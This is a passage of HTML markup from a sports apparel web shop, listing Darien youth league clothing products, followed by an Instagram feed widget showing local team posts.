class="woocommerce-loop-product__title">Darien Junior Football League UA Locker Tee (DJFL17)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-ua-locker-tee/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2814" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2814" data-product_sku="WEB-DJFL17-UA1268471-WHITE" aria-label="Select options for &ldquo;Darien Junior Football League UA Locker Tee (DJFL17)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2814" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2950 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-babe-ruth-ua-cup-pocket-short/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-450x450.jpeg" class="wp-image-2952 avia-img-lazy-loading-2952 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-450x450.jpeg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-100x100.jpeg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-80x80.jpeg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-300x300.jpeg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-36x36.jpeg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-180x180.jpeg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-32x32.jpeg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short.jpeg 480w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">DARIEN BABE RUTH UA CUP POCKET SHORT</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-babe-ruth-ua-cup-pocket-short/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2950" data-quantity="1" class="button product_type_variable" data-product_id="2950" data-product_sku="WEB-DARIENBR17-UA1289569" aria-label="Select options for &ldquo;DARIEN BABE RUTH UA CUP POCKET SHORT&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2950" class="screen-reader-text">
			</span>
</div></div></li>

			
					<li class="product type-product post-2789 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-ua-coldgear-comp-leggings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-450x450.jpg" class="wp-image-2800 avia-img-lazy-loading-2800 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649.jpg 480w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Junior Football League UA Coldgear Comp Leggings (DJFL17)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-ua-coldgear-comp-leggings/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2789" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2789" data-product_sku="WEB-DJFL17-UA1265649" aria-label="Select options for &ldquo;Darien Junior Football League UA Coldgear Comp Leggings (DJFL17)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2789" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2786 status-publish last instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-hustle-fleece-hood/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-Hustle-Fleece-Hoodie-450x450.jpg" class="wp-image-3611 avia-img-lazy-loading-3611 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-Hustle-Fleece-Hoodie-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-Hustle-Fleece-Hoodie-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-Hustle-Fleece-Hoodie-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-Hustle-Fleece-Hoodie-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-Hustle-Fleece-Hoodie-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-Hustle-Fleece-Hoodie-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-Hustle-Fleece-Hoodie-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-Hustle-Fleece-Hoodie.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Junior Football League Hustle Fleece Hood (DJFL17)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-hustle-fleece-hood/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2786" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2786" data-product_sku="WEB-DJFL17-UA1300123" aria-label="Select options for &ldquo;Darien Junior Football League Hustle Fleece Hood (DJFL17)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2786" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="84496" data-locatornonce="a12bdf3d74" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
